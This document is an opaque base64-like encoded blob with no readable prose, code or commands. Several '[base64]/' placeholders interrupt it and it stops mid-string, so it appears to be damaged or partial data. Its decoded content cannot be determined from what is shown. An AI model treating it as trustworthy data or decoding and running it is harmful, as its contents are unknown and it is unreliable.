6g0YRAAw5towpAtUMOzw7EbGlxow7fCuw0iV8OuDk/[base64]/CmMOjQ0zDgQJ/[base64]/CvsKEwojCkMKKTXIhwpDDvcK6w5M1w4Nuw6/Crg3DpcO+w4pdwpZowrB7w4V4ZcK6SlHDgsO2wrzDvsKcNMKawqHDjG8TacOfc3PCvnRmV8OZKcOnw71Be3FQwpEwworCicK6dn/DscK/LcOwHcOgw7DCmTRXe8KRwrZKMnLCszXChBrDqsOfwq8QGWzCmsKMwrDDrDYQecKYw5XDisKcW2HDhMKSwoA7BTJzw707wrTDpMODM8OOwo7CosKow4cDw71EwqMtw43DuMKwD8OCXFjCicKCHFY/EV3Co2JLYzvCpsKuTsOvwq4jw6hvw7RRw5LCtMOXwo55w7XCusKKw5F5w6PDksOQwoM/EMO5NMO/W8OQEjxQJB/DjMODccK/[base64]/CgsKPwpjDmi1UXMOmw5E0TGcRwop9w4V0fMOYTMKJw5LCryo2W8OANmDCj0cow4duX1vCkMKDw6JwwqHClcKHJWZUwo0DTkZGwptaY8OYwqdBKcKJwpPDsh5Kwp/[base64]/w4zDlMOSF8OtCsOGEznCtCPCo8KfOsKgN19Rw4jDrMO8Y8Ofwp4VGcOBJHLCmMOow57ClUvCkBp9w5nCrcO+w7A6YX10EcK/ITHCsAXCn3wHwrzCkMOaw5LDnVvDigRhexMWR8OSwoU/PsKcw7p9wocOPMK7w4vDoMOJw7gNwpPCpzxHJC/[base64]/Dhlx+wovDqMKywpFVwpUJL8KIHMOJw6TDk0F/cAN3worCgMK0wpnCsHbDg33DvA3CtnHDmB3ChWFbw6Q3V2TCsMKww4PCjcKTw4VsBRDCjMK/w4rDg2t6CMKqw5nCnxBQw6B2KnQCwoslKk7Dt34Vw5YpLhZTw5vCmUQfwp1pMsKZfTvDiV3Cl8KOw6bDnsKDKMKrw5EIw6LCtcKvwrdpCcO9wr/CnsKMJsKzdUDDrcOIBF7Dikh4E8KOwpjCnMOKU8KkQ8KnwrvDmG/DogrDqDzCuy7CmsOGdhZSw5Ngw43Dp8KjYVvDkmLCtQ89w7vCksKyCcKYw5kww71kwpDCtcO1T8OiJmLCiMOew7rDiBzDo0LDmMKiw7VILcOGD3EMTMOwF8K5FMK/FXl7LMKpwp4zInPCisKJcMOZw5Eewrc3aWhmw4duwrzDrsKVLcKlwp0cw7HDmsKrwq3DjFs4esKKwrHDmX/DrMOew4Uzw5VzwojCvcOVw7LCnxw+w6Btwrllw5jDpjLDvX4AZGVeCsKrwoZUScOCw7XCj3rCtMKawq9sQMOqCnvCqcK1XR4cQ1xwwr17w4ZwMlHCvsOgYlLDnMK4AmBiwqtVA8Oow6TCqHvDmnfCvS3CsMKAwo/Cj8K4a8KCbz7CrXZfwphGVMOTwr43w6g3VcOZLSPCrsKIOcOWwqDDr8O7ABwoMsKAw7fDiHF0w5TCuUnCq8KvOsO6BFDDtyHCq3/CqMK5ESHDswYdwp1kPERPFcOZw6RhJsKqw5TCllbCoCzDncKqw6DDuBtvw7fDkhs9GcOmwq/DtBHCjjltw6DDjEMJwrHClcOfU8KIcsO2w5nCjVUkbzLDmiV9wrpZVzvCsygmwrPCsMKqXGUQwrAYwpZowqdJw7JvIMKNacOxwo0nwoY2RjXCgmE4fsK+wojDq21JwpgCwr/Cj8KkAMKhTsOvBF5Xwr82wovCjsKzL8KKBnB7OsOrAzrDu0bCrWDDqMOzbcObw5xxD8OYw4zDsU0ewrLDtcOHZsKmwpbCuArDl3wHwq4/woESwr5rwqwVw45+RMKaccKZw53Dg8O3OcKnFybDn00XUcOowrPDksOQw71KacOCEcOOwoLCosOFf0Vwwp7Cs3vDtcOxLMK1wovCijLClxtye8ONCDp3H8Okw75Fw5AswovCm8OEGwRZw4jCrQfDpsK3cBpww53CgDjDicOzwrbDrHrCrRg/EG3Dvil2KsKPwqHCqz3DgcO/OjrCqUBUNXFOXcKWQ2HCn8OgwpF0woALw6hOJsO6wrrDrsKwwq7Dn2rCvW8RCsKBPMOCM37DkcOVYHoUa8O2bk5QExDDvsOTwr/CslbDrcKLw6Aow4EDwpgOwoIiaHDCusOfHcKwC8O0CMKIfcKkwqMMw6dwUWQoYUw4w5rDrl3DpnhFwqvCg8OPcT8tYRPDm8K3GQ5ebsK6czPCk8K1RB0vwoQ0wqrCocO/EXvDmhPCksOBwpTCosO+IEjCmgjDp1vCmMKkAUzCjjM/[base64]/DiG/[base64]/DnjzCiwjDulXDrTDCuBzDscOFJsK4H2PDmsOKHksgODRDeCHCsWc1byt3asKOw7nDssOSaMOiScOiE8KTUhgIeXFVw6zCv8OVJAZKwo/DuR/CisOxw4DCsmbClEY9w7xLwqgDC8O/wpjDhVgkwpLCmkrClsKZAMOCw58NNcOufwZtBMKgw49+wpfDlBXDlMOhw7DDiMKhwoY2w6vCvHrDm8KUNsKtw4rCo8OwwrjCmmzDpn96c2nCmTMww7Q8wq/CphXDvsKVw5bDhBULLMKnw7bDusKpRMObwq8cw4vDmcOmw5zDqMOmwo7DnsOBBBsKYRIRw6hIc8Oqc8KJUwwBWBFuwoHChsOIwqYgwoDDmC5QwoIiwrnClhXCpDd6wqfCngbDmcKseixMYz/CmMK0bsObwqI1MsKGwrPCsXPCscKJGsOeID/CkStfwrXDpyrCqTsDY8K+wqvDr23CmsOIJ8KYUlQDecOKw6I2HjDCnXnCqXhCZ8OZNcODw4rCvD7DqMKcHy3DoXXCmWE2JMKawojCgVvCojjCpQ7CjETDnH/CvgliGxnCrMKmDcKpwojCmMOnQX4dwrfDksO8wqs3dwUSNcKRwo5nKsKgw4xvw77Ds8KKHmEDwqjChDwcw4jChVtDwqcWwpVRS1HCqsKLw5bClsKPXwHCjF3Co8K9B8OuwqZLB3fDqX/Cu0tFE8Oww7BSaMKOOy/CsGfCrSl1w5ddDC7DisK0woI3wqTDiR3DtWZtPBx9KcOeWAsEw7RDE8OHwo1AwoxZcDMCw4ZKw6rDnMOeFcO1w4vCuDfDrn4kYnXDm8KzDBtAw4/ClRfDkMKTw54lVjbDmsOYIXnDoMOjEikSLMOqLMOew5QYGA/DqsOPwq3DoizCosKoUMOdRsO8I8OULHQ6GMKMw7fDt3sQw54mGF7CrhzDlz7Du8OWKRpBw6bDl8Onw63CgsOmw6Nlwrpxw4kfwqVWwqAYwo/DpcKIw61vwqFhbnLCsMKmwqM9wrJEw7kZGsOUCsKZw4jCssOMw4sad1nDisOawoTCoXXDu8Ocw7rDjsOrwrEhdcOgEMKqS8OTRcKow7wVKsOBbFtdw5jDjy4ew4RIw5PDmxzCnMOba8KJKBvDmcOcw7/DrSUFwr5iO0M9w7IuAcOiPMOnwoE1LQsjwrN8Cl3DvndufMKEaB42dsKGw43CtgJ9R8K7csKlFcOhbBvDs0/Dv8OwwpzCg8Owwo3Dl8O7DcKjwo8GaMKFw447wp/Cqw8JwqxOw7nDkWjDgngpP8OkGsOVeQtGwqEmO8KpPMOnTwRVFF7DoALDrmTCohPDm8OMd8OVw4PDrF0hwqgBYMOVUwnCgcKTw4JSeQhnwqchwptbMcOvw5EzJ27DjSE3woNuwqwCf0kMw43DmsOkYnfChAfCpcK9eMK5DsK9PhJVa8Klw4/DoMKUwpVwTsKNw7ZSCjQcfDzDqMKKwrU7wrEeGsKLw4AKInxcKCfDpgRxwpHCrsKEw53CnFduw5I/YjDCn8KcOX9PwrHDqMKqCj1VLH7DpsOOw6MTw7LDuMKTDX0/woBjesOVesKCWgrDlSI9w4x8w4/[base64]/CpXU8w7/Cr8KhwqQJM8KhwpBaA8Kqwo0ObcKewrLChsOxbsKlC8Ozw6zCj0TCvMK4w7h1OsOIcMK7IcOEw5XDvsKOJ8KoUFXDuCojwqMCw7DDlsKmC8OIAcOLAMO4KW4YdwXCmhjCpcK/WgBMw41yw6nDoU0gFxDDr0ZFcMOeB8ODw7vDnMORwrvCqALCoXTDtGEtw6XDtzDDs8OrwovDmljDl8KZwrQFw78uw7BdwrcwDnjCqwHDgCQlw4/Cpn1aK8O+wpMGwrxfFsKbw47CmsOkIMKTwo7CpSDChB7DgTDDhMKGcSINwq92S1YdwrnDoFoPBy3CscKuPcKtOWTDksOUFMOzf8Keb2PDpn/CjMKgZ3MCecOVKcK9wpTDs2/DkUAxwpDDkMOyU8O9w5HCgWLCk8Ojw6LDscOaDsONwq/DszRBw7NKA8K9w5bDoVszZ3/[base64]/Cn8K8wpXDp0FJez5Tw65xTmszeCfDvMK8wpNFSE5yexQnw6fCkBPDjCbDqW3CgyHDscOqc3AhwpbDryEAwqLCjcOWMGjDnsOVesOsw5FTdMOvw5pxKzbDllzDqyTDhGhRwpxVw5kfAsKfw5ktw416BhUFwrfCjg7Cn10TwqY6YifCs8OMMSRWwpsUecOsFMO+wq/Dv8KzaWNjw4ZCwqMlVMO3wpMSe8Ojw51sN8KHwo9iOsORwqghWMKkAcKHWcKsEcKNKsOcAXPDp8K5w6Vhw6LDoTXCpD7CkMKAwqw/Q3sXdlfCscOCwq3DrCLCrcOkesOBNXYZTMKqw4VtHcO3wpUATMOewrN6eMOSH8OPw44TA8KXBMOqwrnCt11zw45ZUmfDpkvCqMKDwrLDr0UEGy/DtMOdwphnw6HCjsOTw7rDi0TCqBkdMlwEI8OgwqV5SMKYw5vDjMKoYcKmNcKMwq4+wqXDk1DCg8KRWk1lCCTDusKJI8OmwrbCoMKVYhDDqgDDux0xw5/CssKvwoE5wrXCqCPCqELDr1JBY2dBUcKcTcKCFcODwqZGwo8YKATDq2Y3w69oBlXDvcO6wqxHd8KawpIleFlmwq1Kw4QeVsOrSzrDrUMVI8OiKg87asKNw7I8worDgMKYcx3DmkbDvVbCscKjFxTCh8OWw4PDnnvCuMOBwrXDnTN2w63CqMO5BxlOwqAQw64ZJT/DgF5YJ8O0w6A9wpLDvQ1Lw5Nxe8KLbMKFwr7Ct8KzwpXClVMawod/[base64]/DgcOgwqHCosODwr/CuUxyScKVw4ktPwwBw6XCiirDo8Obw5nDkMOOZMOzwrjClcKTwoDCvwBJw4cPUcOfwqVWwrZaw4TDkMKmCG3CrVDCnAx4wpwROcOjwr7DjsKHY8OCw73CnsODw7BiNgnDq8K/w5HCnMOTYX3DiEduwq7DjjAmw5vCpFrClGAAWXR/[base64]/[base64]/DhMO+EcKFw5XCjXDCpcOFEsKBwrkqRwnDiMOUKMOPwoNXwq1Xw4kZE8OsUUEtwql3w6UeMcK8w5vDrFULecOWbnddw53DjcOmwoE5w4xjw74/[base64]/CqW4cw5Z3CF7DlMKyw7fDtsOCw6PDmcOgc8OKw5TDqMKRQsKNw6DDo8KYwrPDglkOZsOFwo7DoMONw7ojCmUqYMOMwpzDtRR3wrdlw5XDnnBTwofDtWPCnsKrw5nDkMKfwp/CksKYI8OMO8Kxc8OCw7pKwq5vw68ow4rClsOFwpUpe8KpcETCvT/CsSbDt8KdwpLClnnCuMOxUDZyfAfClhnDt8OYPMKQQHvCisKeBEMrXMOIdlnCrcKVDcOaw6UefmIYw4jDjsKhwrvDugYzwoTDjcK0NMKxI8O+dRHDg0dYcSXDmGzChhXDuC88w7RFMcOPw5N4LcONS8KYNMO/wrZkDDPCvcK4w59SHMO5wr1dw5fCkgZ2w5XDjTBcWVNHCQ7CqcKRw7Jbwo3DtcOTw7BVw5jDr2wDw7MPCMKJYcO+L8KswpTCksOCIBzCi1s1wqUrwqg8wosEwoN7FMOZwpPCqgooDMODVn/DucKwOUHDkWtifwrDkiHDm0rDnsKBwoNEwoh4LAXDmiEWwoLCrsKJw7xNSMKnfgzDlhHDhMOzw6scbcODw4B3WMKqwoLCpcK3w6/DlMOjwoZYw4IWBMKMwpsuw6DChSReQsKKw6LCjnolwrzChsOdOxpEw6ZZwr3Cv8Kuwo4aIcKuwpYfwqfDrMOyPMKdGcOqw60SAkTCosO2w5FgMBTDm0nCsBQXwoDCghkywpPCs8OeNcKhLDAAwqPCusKyfEHDqcKwfGPDnUTCsxDCt3p1ecKKKMOCT8Oxw4g4w7E/woDCnMKMwonCkmnCj8KrwpZKw7XDpEDChA9PEUgHAjHCj8KIwoAlWsOPw4Jqw7M5wpJZLMOkw4HCt8K0dxxNfsO9w5B1wo/DkBxybcOwRGbDgsKkMsKEIsOow75PwpMQdsOmYMOlOcOjwpzDrcO0w7rCk8OiGjbCl8OmwqIjw4rCk0hcwrV0wpDDowIGwr7CpGFbw5jDs8KdLhUrHcKJw4ozNxfDi3TDh8Khwp01wovCnH/Di8OMw7wrVFpUwpk6w5nCmcKZV8KjwqzDiMK6w7Vqw4DCrcKHwq4MEsO+w6ctw4bDlCEjN1orw5HDvCUXw5bCh8OkKMKNwqgZOsKQXMO+wok+woXDusOuworDrwfDlyPDkC7DuiXDn8OLcWbDvcOHw4dNSEvDmhPCqXnDkR3DiQFBwobCh8KjAnwjwo0Gw7/Cn8OLw5EbCcK6XcKpw6gDwo1aRMKlw4fCssOrw4EHWsO5WVDCkCLDlcKEfXXCkBRvWMORwqcow5LCg8KFEHfCvQULBcKKDsKUKQUww5AOGcKWE8OUT8O/wph9wr0sVcOXw5ccEgl1wpFETcKvwqVDw6Rtwr7CrEhuIcOzwoMOw78sw6LCrsOXw5bCm8O3dcK8Xxsew65tesOawpTCrA/CrcKOwp3CpsKgPwLDgi7Ct8KFQ8OjB2wYJ248w7zDpcOVw5Mpwo5uw7Zlw5xGeFlDNGMYwpXCh0BFOsOJwpbCp8O8UXzDrcKKdU4vw6ZlFMOOwpDDo8OVw450H0E/woAue8KaKxfDjMKAw4kJw4rDksOjK8KlFMOHS8OoDsKdw5DDlsOXwoPDnAfCjsOIRcOJwpcsJknDoRzCrcOSw7HChcKhw7/CiCLCu8OPwqAPYsKdesORcUUMw5Vyw4EdfFQYJMO2BhPDlzHCosO3cxDCrRvDkkIqJcOyw6vCq8Kdw4kJw4wQw5U0fcOtS8K+a8Khwo02VMKgwoMbCx3DhsK2UMKWw7bClsOSasOREQnCiANBw5xACiTCmBxmP8K0wq/[base64]/CoApiwp0ow4RTWMKLAD1qPhnCvsKVbiZLQ1J6wpRewprCqhzDgVw7wqljKMO/[base64]/CksOdFkvCgHxWw5h4LMORLsKzw7fCg23DkMKtwqLDucKfwpdaS8OkwoDCnhYww6DDrcOXYynChUoUEDnCsn/DhMOFwrFECSPDsELDncOvwr8/wqrDvH3DvSIswrPChg3Cg8OqPWw/PknDmTrDhcOWw73Co8KvS0XCsHvDrsO4T8Kww5/ChjZ0w6MrJcKgaQFVYcOAwo57wqTDnGFbN8KQMBZcwoHDi8O/wo3CrsKiw4TCu8O1w4h1MMKgw5Iuw6HCtMOTRWQxwo7CmcKFwpvCk8OhdsKnwrQ5Dn44w4JRwo5OJD1+w755McKdw7pRLwXDlFkjSHnChcOaw5PDgMOpw4RHGmnChyHDrBfDm8ObCA/CkB/CucKqw4xbwqnDksK5R8KiwqgzNxZ+wpfDvcKsVj1pA8O0f8OxJW/Dh8KBwrM5GsOgHm0Uw7jChcKqVMKHw7nCgWXCixQpYgA4ekzDusObworClG8mZMKlOcOjw6vDsMO7dcOpw7oFG8OVw7MVwqtTw7PCgMOjDsKhwrvDqsKdI8OHw7vDqcO3w7nDtGHDkw9bw7ZsBcKawoPCusKfesKvw7fDpsO/[base64]/[base64]/CoMKzSsKow7vCukhhw5l4RcKbw4xLBFDCpHZfPcKXwrHCq8Oawo3CkV9sw7lseDLDhSfDqVnDgMORSj0fw4bDg8OCwrzDrsK3woXCr8OQXAnCrsKSwoLDrHQXw6bCrnPDi8KxcMKBwqbDkcKhYRnCq2bCl8KXJsKNwo/CiU95w7rCo8OYw6MrAsKJQk7CusKgT2BRw4HCsjZcW8Oswr14e8KSw5pnwo5Tw6oUwrVjXsOxw6bCpMK7wq/DksKDAF7Dt0DDvR/[base64]/[base64]/w7M/TsKiRRojTcKNw5fCvB/DkcKQJMKLw6fDv8Kvwq8nGBPCjVnCuw4ew7pXwpLDrsKuw4XCmcKqw5XCoiBPX8K4W2QrZFzDoicuwpvDiA7CjhLChMOhwolVw4YBbcKhRcOYXsKMw5V+BjLCiMKuw5dzZcO5RTzDrcKqwoLDkMObVzbCngMBSMKLw7bCnnrCj3fDmTPCsMKAaMK8w6t/e8OHXBZHbMOjw5rCqsKkwpBARCLDt8Osw7DDoj7Djx7CkWQ6OcOdcsOYwpTDpMO5wp7DtB7DvcKdWcKsCUTDvMKSwpRZWGTDhR/[base64]/DiMKCADNAwpFHSz3DlcKjMcKNw7HCl8KcMcO2FCnDhCDCj8K+dwvCnsK7w6TCjsOtfMOXUMOcFMKjYifDm8KdTBIVwq14MsOIwrYFwoXDrsKANxhDwocJTsK5fcKiHyLCkjDDo8KqFsO1XsO3Z8K9TGB/wrAowoUDw4dafcOsw4bCt0TDg8O7w7bCucKHw53CqcKvw6rCsMOFw5HDiCVvV1USc8K9wpYfZG7ChT3DoTDClsKAEcKow6s8VsKHN8KubcK4b2FrC8OWLVBwKjfCmj/DoTNrI8OCw6HDuMOtwrYXEWrDiFc7wrTDgQDCuFB1wobDp8KeNBjDpkzCs8OkJTDDmDXDrsO+bMO1bsKYw6jDi8Kvwr42w7HCo8Ozcz/CkSPCn0nCtUwjw7XDulVPYE8SC8OlPcKxw5fDksKMBMOmwrMwL8OowpHDuMKJwo3DssKCwp7ChhPCqTjCkUtLEFLDkTXCuRLCiMOoLsKIU1Y4N1/Dh8OLFVHDk8Okw7PDtMOaGRobwonDijHDtsKjw6pXw6c0DsKaYMK7bsOpPAPDhmXCnsOrJQRPw61rw7RswpDDjG0VWBI/PcO9w4VDRA/DnsKYWsKiRMKaw4wYw7PDqRHCr2/[base64]/DmhnDqMKNdkAbwoPDnTbDr3jCqMOxRx83WMKRwq9fNUzCj8Kow6jCh8OJQsONwo9pQiEeZRTCihrDgMOMMcKZXmLCklAKecKXwog0w7MiwoLDp8OywrbCgMKfBcKAYAvCpsObwpfCvFJRwrQsFsO4w5N5ZcOWNnvDtVLCgggGMMK6bk/DgcK+wqzCuD7DhCbCqcKBGWFLwrrCpCPCo3jCmid6BsOURsOqC2vDlcKgwqLDisKKfjzCn0QSI8OkDcOWwqxnwq/ChcO2NcOgw6LCizXDoSTDj0tSDMKOCHAww5XCvSpwY8OAw6fCs0zDuy4Cwo4owr1jCk7Cq0jDqE/Du1fDnl/Di2HCl8OxwpQbw41dw5jCrEJFwqZpwqTCt3/CrsKww5DDn8OnY8OywrxlNR5qwq/CgsOYw4Auw53Cs8KRLBzDoBXDtmjDn8KmS8Ohw4I2w7BawoMuw6Evw4dIw6HCpsKPYsOjwpjDgcK+a8KCSMKiAsOGCsO5w73Cv3wLwr8Gwp0gwrHDsXTDuWDDgQvDgGLDiw7Cnmo/fEEWwpHCox/Cg8KMASsvEwLDqcO6Zy3DswjDlRDCu8Kmw6/Dt8KUHlTDixd7woA8w6BWwpFjwqZpHcKPFBtlOlHCgsKKw6Ngw74GD8OOwpJrw5PDgFPCn8KHWcKAw4vCn8KZV8KOw47CusOOdMOVcsKUw7zDmcOewpEaw7cRwonDmio/[base64]/U8Owwqsdw7YtB8OvwozDmMK/DBHCpg1zQijCjcKGFcOmwobCigTChVo8Q8KNw409w5hkPgkTw7LDhsONasO0VcOsw59/wo/CunjDgMKtfwXDpgLCpMOOw4psPTzCg01AwoYIw48uOGzDv8O0w75DdGrDmsKDbzDDkGgHwrrCuBDCgmLDnTUAwo7DujnDoj45IFVzw5DCvCTCgcKfVRBvTsOhH1jCgcOHw4PDrxDCrcKkXnV/w51Sw51zfi7CggXCiMOOw6IDw5nCilXDsBh/wrHDsylZUEgywpgIwrLDsMK2w5kow4ofUsOeMFcgDzQOQFfCvcKlw6oywp1mw63DosK1a8KYacKsXXzCqVPCtcOVQyZiT0RQwqdNAz3CicKpUcOqw7DDvHbClsOYwoLDj8KXw4/[base64]/[base64]/DtMOmGWLDozV5HT8MwofCrhIuwrI4YnrCi8OxwpPCij7DmAHDgC84w4TDoMK1w6J7w65Ua2XCicKFw4nCjMOOV8O6XcO+wqpBwosTKCDCkcObwo/DlXMMd3PDrcOVCMKxw5Jtwo3Cn0BvGMOcEMKdQmvDmBERE2bDhm7DoMO7w4QWasKuecKsw4BqRMKqCsOLw5rCmVLCpcOiw6wWQsOqajY+BsO0w6bCvMK/w63CnEF1w4FYwovDhUArLT5Rw7fChTzDtHo/ShY9GhZ3w7jDvBRfKRVYWMKCw6MEw4TCqcOPB8OOw7tIJsKVH8KSbndPw63Dhy/DvsKjwqDCrlzDjHHDjh07aGYtT142fMOtwppgwqEFHiASwqfCgSdOw5vCv05Rwo8fBkDCp1grw7zDlMKswq57TFvDj3/CsMKISsK5w7XDoXMYJsKewpPDvMK2M04OwrvClcO6a8OjwpHDkR/Drl0MVcKiw6TDv8OvesOHwqJUw4JPDnTCrMO1IB1jPzrCpnLDq8Kjw63Cr8Oyw6LCrMOOasOBwqvDpwPDkA/DhmoTwqrDq8Kle8K3CsKcM3ADwpsVwog7UBHDigx6w6zCkCfClWJbwoLDnzLDrV9Ew5nDrGcgw5cSw7XDgSbCsyY5woDCmGB2E3NxdFLDoxcePsOcekrCocOgZcOSwrF/CsOswqvCjcObw4jDgBTCgig7PTskGnY9w7/DnDhEdVLCnW8ewozCosO4w7REEcOkwrHDmnktJsKcHSrCqlfCsGwQwqHCo8KOMDBHw6PDgz/CjsKOJcOKw7pKw6cnw5khXcORR8Khw7DCqcKQSTVvw73Cn8OVw5YBKMK4w4/CrF7CjcOIw75Pw7zCucKxw7DCnsO5w7LCg8K+w4lmwo/DqcOxTDskFMKVw6PDr8Oaw5QPIQI9wqNzamjClxXDjsOqw73CvMKrdsKFQgLDu3U3wpR0wrdFwqfCiBLDkMOTWTTDj2bDqMKRwovDhCXCkXXDs8Ozw7thAA/CsDIhwotew5dUw5dFDMO1IgYQw5HCjcKJw73CnwnCoCTClkrCpWHClxpSHcOqPF0IDcKFwrnDgw8Xw6vCgibDqsKWDsKZKV/DicKaw4nClQfDqSEOw5LCtQMvZ3hCwqRwNMODAcK1w4bCvHrDh0zCmsKRSsKaLh4UZFgVw63DjcK/[base64]/Ds0ACw6DCpsKkcQhrw4ZDw4Buw6TDkMKqw4XDvcO8TRtPwq4TwqdeIyrCmMK8w6QNwop6wr1Bch/DiMKWGCwqKm/CsMKFOMO8wrLCisO1YcK7w4AFFsK6woQ4wrjCssOycFNcwoUHwod4wpkyw47Du8K4e8O8wpY4WSTCp0snw6IXbzNZwrQLw5nDlsOgwrTDpcKdw6cVwrAZChvDiMKVwpHCskzCgsO/YMKuw67Cm8OtfcOTF8KufA/[base64]/CssKdRcKxTsKMcsKmEFg4w4HCqsKGdVjCp2vDuMOaURovK2g0EFzCssO9NsKYw6kLMcOkw5hOXW3CtwfChljCulTCtcOEQxHDucOkH8K4w6E4XsK9HQvDssKgJzx9cMKxOwhAw5NuRMK8TyrCkMOWwoHCm1lNd8KVGT8zwqFRw5/[base64]/CsMKpFH7DqkPDlMOfwoHCn8KHYsKuw67ChivCo8K/wqdLw4IZV1/CnSglw6QmwrduLB1AwoDDi8K4H8O5VVHChHIjwp3DnsOOw6fDpWVkw4HDk8KfdsKeaAh/[base64]/Dv20Bw6XDn2wWGcKUY8KLDsKawp53w53DvcOMNnrDoS/DvwjCinrCokrDuUzCmwnDr8KgNMKNZcK4FsKoB2jDkWEawrvCskp1I2UQczLDszzDtULCt8OIEkhzwrRowr9Sw5jDosO+R0sJwrbCj8Kiwr3DlMK5wpjDv8ObIn/CsyQgI8K3wo7DiGxWwoB9ezHCijhqw73Dj8KxZBXCgMKCacOEw5LDjhcVE8OJwoDCvn5macOSw5Yiw6RVw7PDuyXDrHkLCMOdw6kKw6knw6QQO8OjdRzCiMKvw5Y/UMK2IMKmM1nCscK0Kx9gw44Yw5fCpMK6AS/Dl8OrB8OlIsKNZMOuWMKRKsOGwp/CvVFCwrNSIsOpKsKdwrBRw5laQsKgT8KOSsKsc8Kmw6p9fVrCuEHCrMOawqbDqcOYRsKmw6TDo8K7w716CsKkLcO+w48zwrpyw691wqNhwpHDgsOow4TCl2tkQcKWPcKOwp5KwqrCoMKFwpY5VDobw4TDnUVuDwvDn0AcIcObw64VworDmhJpw73CuAnDiMOSwo/CvsOaw5LCvMOqwrdKXcKjfyDCpsOXPsK3dcOcwrMJw4jDrS4gwqnDqkxzw4XClUVyZxfDlUjCscK/[base64]/DssO8w706JxUdw4PCpDDCisK4w5UIw4/DsnHDuFljD2XDvlTDskQUKWbDvDLCl8KTwqzCg8KFw4UoV8Ogf8OHw6zDjmLCv2/Chx/Dqh3DpXXCm8OLw7wnwqpTw6pWQiHCiMKSw4bCpcO5w63Com3CnsKuwr1nYwg7wpY+wposSQPCr8Ohw7c2w4ljPAzCtsKcYsK+W1snwrFwOEzCmcOewqDDmMOPYlvCpgbCusOQQ8KGJMKow4/CgcOPWUFPwp3CkMKWDcKFDzTDvljCsMOQw6EqLkPDgyHCgsOuw4XCjnACM8OWw6EHwroYwoMPPEUTIhErw4rDtBcSO8KFwrZwwpZmwrfDpMKlw5fCr2oqwpwXwoMybkhFwqRfwp5Fwp/DqBdPw6DCpMO9w715dMOLRMOdwq0Ww4PCoTrDr8OKw5LCucK7wqghYMOlw6otf8OUwrTDtMKJwpoHQsKAwql9woHCuTfCgsKxwpNJB8KIWnxowrfDnMKkDsKbZkIvWsOOw5dJVcKnf8OPw4cFKXg0XcO7AcOTwr9VLsObb8O0w4gHw5PDvgTDlsOEwo/Cln7Dl8KyFl/DscOhIsKUFsKkwojDvxovdsKNwrDChsKyBcOuw7w7wobCt0sRw44ZMsKlworCmsKvZ8OVGjnChm0VXwREdzvCvT7CgcKdc3Quw6HDjEtywrLDnMK+w7XCvcOrHU3CpiHDnA7Dq193NMOACxMhwqvCicOrDMOZO2wpSMK9w5U/[base64]/wrHDtcKRVcOXwrPCtj7Ci2FYSz/CjTkCekJ2wr/[base64]/wq4yw7vDhCDDt1rDmsKdwpNPRxgIYVU3wpBew5cnw6hSw5F4L20uZm3CoScEwp9/wqdCw6LCicO7w5vDpAzCg8KdDBrDqBnDgcK1wqo3wopWZxTCmsKdMFx4aWRoESLDr0Jxwq3DqcOpOMO8dcKVWAABw6Q/[base64]/Ds8O7w47DiMOGfcK/wpjDjcOOwoPDgCpiKsOicTXClsKNw45Vw7PCpMOaMMKdbwjDkwnCqG1tw6DCq8Kgw79UF2AlJcOaPVzCr8OPwrXDlH9PX8OvTmbDvkhHw4fCtMK5aFrDjzRAw6rCvD/CnQx1LFfClDEmGicvE8KIwq/DsD3DlsK2dGwdwqhNwp7CvW0uNcKYfCDCoyo9w4/Ci00EbcOjw7PCuH1gXjTCkcKcej0FUlrCp2hKw7pdw7AXIQdCw4F6OsOsQsO8ZDJFJmN5w7TCpsKlU2DDixwkbDvCq3JiQMKqNsKaw4psVFt0w4UZw6rCqwfChcK2woNraG/[base64]/OwA1wr9CwrV3w5vDnCRYFcKGTkc/[base64]/Dt8OYwqEVwpHClzrCncO9bMOHwq/[base64]/[base64]/wqXCnsKUCCtMw4JGwrNFKV9AHcOlFcKWwo/ChMOgFUXCiMODwq4hwq4qwox5w4HCt8KpTMO9w6jDp2nDuEfClsKcJcKNeRRKw7PCvcKdwpfClglKwrnCqMOzw4QwD8OJPcOGI8OBfSRab8Ofw6DCoVQCYMOtcm0uTjzCimbDqsKyJ3t2w6vDsXtlw6JXOCzDpiBBwr/DmC3Cq34vfX9sw7fCgEFjHMOvwpAXwpjDgQUfw4TCjSgtWcOFdcOMPMOwIcKAWmbDknJYwojCsWfDmTM1GMK0woomw4/Du8OdB8KPHifDn8K3dcOATcO5w6PDjsKfaQtbY8Kqw5XCn2/DiGQMwphsQcKSwobDt8OdDSZdVcOHw73CrWgOXMOyw6/[base64]/Dv0zCuRzDtQDDpMOJCMOywrvCi8K1wobDsMOHwq3Cj0AbdsO/[base64]/[base64]/[base64]/DnGTDhcOzw7l3wrXDksK5wqwWw7Uvw4fCkgHDtcOeSlrCgkbCp2gSw5LDncK/w6cnfcKBw5XDg314w6HCpcKAwq5UwoDCskIxEMOeRj7CiMK2OsONw7oOw78sEl/DnsKeBR/[base64]/[base64]/DrzcgwrLCu2Y7w7HCgcKrWsKRw5YSw4QNRcKxEDTDt8K/[base64]/DozQiAcOiw5PCqsOywq00T13DmcKaDsOcQCTDhBbCiBvCmcKSSRTDuQDCt1bDn8KBwpDCshkUFSkIcjYOIMKEfsO0w7TCinzCnmkrw4jCsUsfJhzDuTXDicOVwrDCtjU8RsOMw60qw69mw7/Dk8Kowq9GGMO3DXZmwr16wprClMK4fHMJfRtAwplZwoNYwp7Cu17DsMKjwpMWf8KWwqvCuBLClAnDtMKtZjjDiAZDKz/Dm8KAbTk+QSfDl8OZWjl9S8Oaw7xiRcOCw6TCtkvDjFNFwqZZJUw9w4ANdCDDn3DClnHDuMOHw4vDgXErewXCtFAXwpXCvcKmOj1cXl3CtxMNTsOrwp/CmR3DtxnCpcONw63CpBfCn1LCqsONwo7DpsKyUMOEwqVQDU0Ae03DmVrCpkoHw5LDqMOiXwEeMMKDwpTDvGXCiTJKwpzDinFxWsOGGhPCqS/CjcK7a8O2eCzDm8OFKsKFN8KLwoPDsyAxWl/Ds0hqwqskwojCsMKRQMKxCcOMAMOhw67Ck8O9wphiw4stw4DDvnPCvT9KSG9TwpkZwoLCrU5gTGBtCzF7w7YsXWkOUcO3wovDnhPCrlxWH8OIw4Anw5FVwpvCucOzwpEod1jDosKmVAvCvUlQwp9qw7LCkMO4dsKww6tuwq/CrkF+LMO8w53DhGrDjhvDpsKhw5RQwq9TKk1iw7nDqcKnwqPClR93w4zDk8KbwrBCRUZ3wpPDvhvCv39Fw47DvDnDomx0w5vDhR7CrWESw4XCvmzDksOyK8OrZcK2wrLCsQbCtMOIIMOPVXF/wpnDv2jDncKLwrXDgsKIYMOswovDh1VfGcKRw6XDn8KCF8O